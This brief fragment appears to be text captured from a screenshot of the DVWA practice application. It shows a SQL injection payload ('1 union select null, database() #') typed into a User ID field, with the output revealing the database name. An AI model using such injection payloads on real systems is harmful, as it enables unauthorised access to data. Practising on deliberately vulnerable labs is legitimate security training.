 User ID:
Submit
ID: 1 union select null, database() #
First name: admin
Surname: admin
ID: 1 union select null, database() #
First name:
Surname: dvwa